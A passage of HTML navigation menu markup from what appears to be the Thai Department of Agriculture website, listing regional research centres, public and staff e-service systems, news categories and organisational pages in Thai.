		<li id="menu-item-25416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25416"><a target="_blank" href="https://www.doa.go.th/ac/uthaithani">ศูนย์วิจัยและพัฒนาการเกษตรอุทัยธานี</a></li>
		<li id="menu-item-25417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25417"><a target="_blank" href="https://www.doa.go.th/ac/nakhonpathom">ศูนย์วิจัยและพัฒนาการเกษตรนครปฐม</a></li>
		<li id="menu-item-25418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25418"><a target="_blank" href="https://www.doa.go.th/ac/nakhonsawan/">ศูนย์วิจัยและพัฒนาการเกษตรนครสวรรค์</a></li>
	</ul>
</li>
	<li id="menu-item-25426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25426"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 6</a>
	<ul class="sub-menu">
		<li id="menu-item-25427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25427"><a target="_blank" href="https://www.doa.go.th/oard6/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 6 จ.จันทบุรี</a></li>
		<li id="menu-item-25431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25431"><a target="_blank" href="https://www.doa.go.th/ac/rayong">ศูนย์วิจัยและพัฒนาการเกษตรระยอง</a></li>
		<li id="menu-item-25432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25432"><a target="_blank" href="https://www.doa.go.th/ac/prachinburi">ศูนย์วิจัยและพัฒนาการเกษตรปราจีนบุรี</a></li>
		<li id="menu-item-25433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25433"><a target="_blank" href="https://www.doa.go.th/ac/chanthaburi">ศูนย์วิจัยและพัฒนาการเกษตรจันทบุรี</a></li>
		<li id="menu-item-25434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25434"><a target="_blank" href="https://www.doa.go.th/ac/chacho/">ศูนย์วิจัยและพัฒนาการเกษตรฉะเชิงเทรา</a></li>
	</ul>
</li>
	<li id="menu-item-25469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25469"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 7</a>
	<ul class="sub-menu">
		<li id="menu-item-25470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25470"><a target="_blank" href="https://www.doa.go.th/oard7/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 7 จ.สุราษฎร์ธานี</a></li>
		<li id="menu-item-25471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25471"><a target="_blank" href="https://www.doa.go.th/ac/suratthani">ศูนย์วิจัยและพัฒนาการเกษตรสุราษฎร์ธานี</a></li>
		<li id="menu-item-25472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25472"><a target="_blank" href="https://www.doa.go.th/ac/nakhonsithammarat">ศูนย์วิจัยและพัฒนาการเกษตรนครศรีธรรมราช</a></li>
		<li id="menu-item-25473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25473"><a target="_blank" href="https://www.doa.go.th/ac/krabi/">ศูนย์วิจัยและพัฒนาการเกษตรกระบี่</a></li>
		<li id="menu-item-25474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25474"><a target="_blank" href="https://www.doa.go.th/ac/ranong/">ศูนย์วิจัยและพัฒนาการเกษตรระนอง</a></li>
		<li id="menu-item-25475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25475"><a target="_blank" href="https://www.doa.go.th/ac/phuket/">ศูนย์วิจัยและพัฒนาการเกษตรภูเก็ต</a></li>
		<li id="menu-item-25476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25476"><a target="_blank" href="https://www.doa.go.th/ac/phangnga">ศูนย์วิจัยและพัฒนาการเกษตรพังงา</a></li>
		<li id="menu-item-25477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25477"><a target="_blank" href="https://www.doa.go.th/ac/chumphon/">ศูนย์วิจัยและพัฒนาการเกษตรชุมพร</a></li>
		<li id="menu-item-51176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176"><a target="_blank" href="http://www.doa.go.th/ac/prachuapkhirikhan/">ศูนย์วิจัยและพัฒนาการเกษตรประจวบคีรีขันธ์</a></li>
	</ul>
</li>
	<li id="menu-item-25478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25478"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8</a>
	<ul class="sub-menu">
		<li id="menu-item-25479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25479"><a target="_blank" href="https://www.doa.go.th/oard8/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8 จ.สงขลา</a></li>
		<li id="menu-item-25480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25480"><a target="_blank" href="https://www.doa.go.th/ac/trang/">ศูนย์วิจัยและพัฒนาการเกษตรตรัง</a></li>
		<li id="menu-item-25481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25481"><a target="_blank" href="https://www.doa.go.th/ac/narathiwat/">ศูนย์วิจัยและพัฒนาการเกษตรนราธิวาส</a></li>
		<li id="menu-item-25482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25482"><a target="_blank" href="https://www.doa.go.th/ac/ruso/">ศูนย์วิจัยและพัฒนาการเกษตรรือเสาะ จังหวัดนราธิวาส</a></li>
		<li id="menu-item-25483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25483"><a target="_blank" href="https://www.doa.go.th/ac/pattani/">ศูนย์วิจัยและพัฒนาการเกษตรปัตตานี</a></li>
		<li id="menu-item-25484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25484"><a target="_blank" href="https://www.doa.go.th/ac/yala/">ศูนย์วิจัยและพัฒนาการเกษตรยะลา</a></li>
		<li id="menu-item-25485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25485"><a target="_blank" href="https://www.doa.go.th/ac/phatthalung/">ศูนย์วิจัยและพัฒนาการเกษตรพัทลุง</a></li>
		<li id="menu-item-25486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25486"><a target="_blank" href="https://www.doa.go.th/ac/songkhla">ศูนย์วิจัยและพัฒนาการเกษตรสงขลา</a></li>
		<li id="menu-item-25487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25487"><a target="_blank" href="https://www.doa.go.th/ac/satun/">ศูนย์วิจัยและพัฒนาการเกษตรสตูล</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-704"><a href="#">บริการ</a>
<ul class="sub-menu">
	<li id="menu-item-67075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67075"><a href="#">e-Services สำหรับประชาชน</a>
	<ul class="sub-menu">
		<li id="menu-item-38408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38408"><a target="_blank" href="https://doansw.doa.go.th/nsw/">ระบบงานบริการ NSW</a></li>
		<li id="menu-item-67094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67094"><a target="_blank" href="https://doa.go.th/b2g-rubber/">ระบบยื่นคำขอและออกใบอนุญาตยางพาราแบบ B2G</a></li>
		<li id="menu-item-67095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67095"><a target="_blank" href="https://e-phyto.doa.go.th/">ระบบใบรับรองสุขอนามัยพืชอิเล็กทรอนิกส์</a></li>
		<li id="menu-item-67097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67097"><a target="_blank" href="https://gap.doa.go.th/">GAP DOA Online</a></li>
		<li id="menu-item-67096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67096"><a target="_blank" href="http://e-gmo.doa.go.th:21008/">ระบบยื่นคำขอและออกใบรับรองพืชที่ตัดต่อและไม่ตัดต่อสารพันธุกรรม (GMOs)</a></li>
		<li id="menu-item-67098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67098"><a target="_blank" href="http://organic.doa.go.th/">ระบบตรวจสอบรับรองแหล่งผลิตพืชอินทรีย์</a></li>
		<li id="menu-item-16008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16008"><a target="_blank" href="http://pesticide.doa.go.th/doa_sprayer/farmer/">ระบบผู้ใช้รับจ้างพ่นวัตถุอันตรายไกลโฟเซต</a></li>
		<li id="menu-item-67099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67099"><a href="http://exam_farmer.doa.go.th/doa_sprayer_exam4/farmer/">ระบบอบรมผู้ใช้วัตถุอันตรายไกลโฟเซต</a></li>
		<li id="menu-item-67101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67101"><a target="_blank" href="http://el.doa.go.th/">ระบบบริหารจัดการประเมินผลการขึ้นทะเบียน</a></li>
		<li id="menu-item-67102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67102"><a target="_blank" href="http://www.kasetservices.com/">ระบบค้นหาทะเบียนปุ๋ยเคมี</a></li>
		<li id="menu-item-67104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67104"><a target="_blank" href="https://doaplant.doa.go.th/">ฐานข้อมูลพรรณพืชและเชื้อพันธุกรรมพืช</a></li>
		<li id="menu-item-67105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67105"><a target="_blank" href="https://thaiimplant.doa.go.th/">THAI-IM-PLANT</a></li>
		<li id="menu-item-67106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67106"><a target="_blank" href="https://hmap.doa.go.th/">ระบบพื้นที่เหมาะสมสำหรับการปลูกกัญชงเมล็ด</a></li>
		<li id="menu-item-79268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79268"><a href="https://doa-soiltestkit.doa.go.th/">แนะนำการใช้ปุ๋ยตามค่าวิเคราะห์ดิน</a></li>
		<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a target="_blank" href="http://at.doa.go.th/ew/index.php">เตือนภัยการผลิตพืช</a></li>
		<li id="menu-item-49496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49496"><a target="_blank" href="https://fc.doa.go.th/doamap/">ระบบข้อมูลทรัพยากร</a></li>
		<li id="menu-item-67103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67103"><a href="https://info.go.th/#!/th/ListOrganization/0709">คู่มือสำหรับประชาชน</a></li>
		<li id="menu-item-67100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67100"><a target="_blank" href="https://www.doa.go.th/doaecc/">ศูนย์ราชการสะดวก</a></li>
	</ul>
</li>
	<li id="menu-item-67067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67067"><a href="#">e-Services สำหรับเจ้าหน้าที่</a>
	<ul class="sub-menu">
		<li id="menu-item-67068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67068"><a target="_blank" href="https://workd.go.th/email">ระบบจดหมายอิเล็กทรอนิกส์</a></li>
		<li id="menu-item-67070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67070"><a target="_blank" href="https://edoc.doa.go.th/saraban/">ระบบสารบรรณอิเล็กทรอนิกส์</a></li>
		<li id="menu-item-69256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69256"><a href="https://www.proquest.com/">ระบบฐานข้อมูลงานวิจัยด้านการเกษตรและสิ่งแวดล้อม</a></li>
		<li id="menu-item-67071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67071"><a target="_blank" href="https://slip.doa.go.th/">ระบบ Slip Online</a></li>
		<li id="menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13880"><a href="http://at.doa.go.th/person/">บุคลากรกรมวิชาการเกษตร</a></li>
		<li id="menu-item-67073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67073"><a target="_blank" href="https://dpis6.doa.go.th/">ระบบสารสนเทศทรัพยากรบุคคลระดับกรม (DPIS)</a></li>
		<li id="menu-item-67074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67074"><a href="https://sv3.doa.go.th/">ระบบนำส่งตัวอย่างทดสอบวัตถุมีพิษการเกษตร</a></li>
		<li id="menu-item-67093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67093"><a href="https://me.doa.go.th/">ระบบสารสนเทศสำหรับการกำกับติดตามการปฏิบัติราชการ</a></li>
		<li id="menu-item-67072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67072"><a target="_blank" href="https://www.doacoop.com/">สหกรณ์ออมทรัพย์กรมวิชาการเกษตร</a></li>
		<li id="menu-item-67069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67069"><a target="_blank" href="https://www.gpf.or.th/">กองทุนบำเหน็จบำนาญข้าราชการ</a></li>
		<li id="menu-item-30880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30880"><a href="https://www.doa.go.th/th/%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%82%E0%B8%AB%E0%B8%A5%E0%B8%94/">เอกสารดาวน์โหลด</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-149"><a href="#">ข่าวสาร</a>
<ul class="sub-menu">
	<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65337"><a href="https://www.doa.go.th/th/category/news-royal/">ข่าวพระราชกรณียกิจ</a></li>
	<li id="menu-item-28846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28846"><a href="https://www.doa.go.th/th/category/news_board/">ข่าวผู้บริหาร</a></li>
	<li id="menu-item-65338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65338"><a href="https://www.doa.go.th/th/category/news_activity/">ข่าวกิจกรรม</a></li>
	<li id="menu-item-28847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28847"><a href="https://www.doa.go.th/th/category/news_release/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-28848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28848"><a href="https://www.doa.go.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8/">ข่าวประกาศ</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.doa.go.th/human/">ข่าวรับสมัครงาน</a></li>
	<li id="menu-item-26125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26125"><a href="https://www.doa.go.th/gp/">ประกาศจัดซื้อจัดจ้าง</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://www.doa.go.th/th/management-information/">รายงานต้นทุนประจำปี</a></li>
	<li id="menu-item-6246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6246"><a target="_blank" href="https://www.doa.go.th/th/?page_id=29199">ประกาศโฆษณาคำขอพันธุ์พืชฯ</a></li>
	<li id="menu-item-28849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28849"><a href="https://www.doa.go.th/th/category/book/">หนังสือและเอกสารเผยแพร่</a></li>
</ul>
</li>
<li id="menu-item-41176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41176"><a href="#">งานประชุมวิชาการ</a>
<ul class="sub-menu">
	<li id="menu-item-59917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59917"><a href="https://www.doa.go.th/th/%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99-2566/">งานแถลงผลงาน กรมวิชาการเกษตร ประจำปี 2566</a></li>
	<li id="menu-item-58489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58489"><a href="https://www.doa.go.th/th/5th-decadeagrithairesearch/">งานนิทรรศการ 5 ทศวรรษแห่งการพัฒนาวิชาการเกษตรไทย และการก้าวไปในทศวรรษที่ 6</a></li>
	<li id="menu-item-44702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44702"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-6/">งานแถลงผลงานและประกาศเกียรติคุณผู้เกษียณประจำปี 2565</a></li>
	<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41175"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-5/">การประชุมแถลงผลงานวิจัยสิ้นสุด ปี 2559 – 2564</a></li>
	<li id="menu-item-33211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33211"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-3/">การประชุมวิชาการประจำปี 2564</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.doa.go.th/th/faq/">FAQ</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.doa.go.th/th/content/">ติดต่อเรา</a></li>
</ul></div>                            </nav>
            <div class="site-action _desktop">
                <div class="search-toggle search-toggle-icon"></div>            </div>
        </div>
    </div>
</header>
<nav class="nav-panel -right">
    <div class="nav-toggle nav-close"><em></em></div>
        <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69312"><a href="https://www.doa.go.th/th/">หน้าหลัก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-463"><a href="#">เกี่ยวกับกรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.doa.go.th/th/about/">ประวัติความเป็นมา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7967"><a href="https://www.doa.go.th/th/about/about-mission/">วิสัยทัศน์/พันธกิจ/ค่านิยม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27149"><a href="https://www.doa.go.th/th/about/about-str_org/">อำนาจหน้าที่</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62328"><a target="_blank" href="https://www.doa.go.th/th/about-logo/">ตราสัญลักษณ์กรมวิชาการเกษตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a href="https://www.doa.go.th/th/about/about-str/">แผนภูมิโครงสร้างการแบ่งส่วนราชการ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59035"><a href="https://www.doa.go.th/th/annual-report/">รายงานประจำปี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62424"><a href="https://www.doa.go.th/nitikan/?page_id=1694">กฎหมาย ระเบียบ ข้อบังคับ ที่เกี่ยวข้อง</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82604"><a href="#">ทำเนียบ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.doa.go.th/th/about/about-board/">ทำเนียบผู้บริหาร</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79909"><a href="https://www.doa.go.th/th/about/board-expert/">ทำเนียบผู้เชี่ยวชาญ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.doa.go.th/th/about/about-strategic/">แผนปฏิบัติราชการของกรมวิชาการเกษตร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103961"><a href="#">แผนส่งเสริมแนวทางการสร้างสมดุลวัฒนธรรมองค์กรและการทำงาน กรมวิชาการเกษตร</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38463"><a target="_blank" href="https://www.doa.go.th/th/wp-content/uploads/2022/04/%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B4%E0%B8%A2%E0%B8%A1%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%81%E0%B8%A3-%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3-%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5-%E0%B8%9E.%E0%B8%A8.-%E0%B9%92%E0%B9%95%E0%B9%96%E0%B9%95.pdf">แผนส่งเสริมค่านิยมและวัฒนธรรมองค์กร กรมวิชาการเกษตร ประจำปี พ.ศ. ๒๕๖๕</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103962"><a href="https://www.doa.go.th/th/%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%AA%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%A1%E0%B8%84%E0%B8%B2%E0%B8%99%E0%B8%A2%E0%B8%A1%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%A7/">แผนส่งเสริมค่านิยมและวัฒนธรรมองค์กร กรมวิชาการเกษตร ประจำปี พ.ศ. ๒๕๖๙</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59820"><a href="https://www.doa.go.th/th/%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2/">แผนพัฒนาบุคลากรกรมวิชาการเกษตร(ปี พ.ศ. 2566 – 2570)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69464"><a href="https://www.doa.go.th/ict/?page_id=2117">แผนปฎิบัติการด้านดิจิทัล กรมวิชาการเกษตร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53270"><a href="https://www.doa.go.th/human/?p=3058">การประเมินคุณธรรมและความโปร่งใสในการดำเนินงานของหน่วยงานภาครัฐ (ITA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82603"><a href="https://www.doa.go.th/th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">ประกาศกรมวิชาการเกษตร</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a href="https://www.doa.go.th/th/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3-5/">ประกาศกรมวิชาการเกษตร เรื่อง ช่องทางอิเล็กทรอนิกส์สำหรับติดต่อกรมวิขาการเกษตร พ.ศ. 2568</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82682"><a href="https://www.doa.go.th/th/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/82651/">ประกาศนโยบายความเป็นกลางของกรมวิชาการเกษตร</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82681"><a href="https://www.doa.go.th/th/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/82676/">ประกาศนโยบายคุณภาพด้านการบริหารงานหน่วยรับรองการจัดการก็าชเรือนกระจก กองวิจัยพัฒนาพืชเศรษฐกิจใหม่และการจัดการก๊าซเรือนกระจกสำหรับภาคการเกษตร</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27395"><a href="#">หน่วยงานในสังกัด</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25212"><a target="_blank" href="#">ส่วนกลาง</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25187"><a target="_blank" href="https://www.doa.go.th/audit/">กลุ่มตรวจสอบภายใน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25188"><a target="_blank" href="https://www.doa.go.th/kpr/">กลุ่มพัฒนาระบบบริหาร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25189"><a target="_blank" href="https://www.doa.go.th/leka/">สำนักงานเลขานุการกรม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25190"><a target="_blank" href="https://www.doa.go.th/human/">กองการเจ้าหน้าที่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25192"><a target="_blank" href="https://www.doa.go.th/finance">กองคลัง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25196"><a target="_blank" href="https://www.doa.go.th/plan/">กองแผนงานและวิชาการ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25199"><a target="_blank" href="https://www.doa.go.th/psco">กองพัฒนาระบบและรับรองมาตรฐานสินค้าพืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25200"><a target="_blank" href="https://www.doa.go.th/pprdd">กองวิจัยและพัฒนาวิทยาการหลังการเก็บเกี่ยวและแปรรูปผลิตผลเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25202"><a target="_blank" href="https://www.doa.go.th/ict/">ศูนย์เทคโนโลยีสารสนเทศและการสื่อสาร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25204"><a target="_blank" href="https://www.doa.go.th/ard">สำนักควบคุมพืชและวัสดุการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25205"><a target="_blank" href="https://www.doa.go.th/pvp">สำนักคุ้มครองพันธุ์พืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25207"><a target="_blank" href="https://www.doa.go.th/plprotect/">สำนักวิจัยพัฒนาการอารักขาพืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25208"><a target="_blank" href="https://www.doa.go.th/biotech">สำนักวิจัยพัฒนาเทคโนโลยีชีวภาพ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25209"><a target="_blank" href="https://www.doa.go.th/nitikan/">สำนักนิติการ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25210"><a target="_blank" href="https://www.doa.go.th/rdpd">กองประสานงานโครงการอันเนื่องมาจากพระราชดำริ</a>
		<ul class="sub-menu">
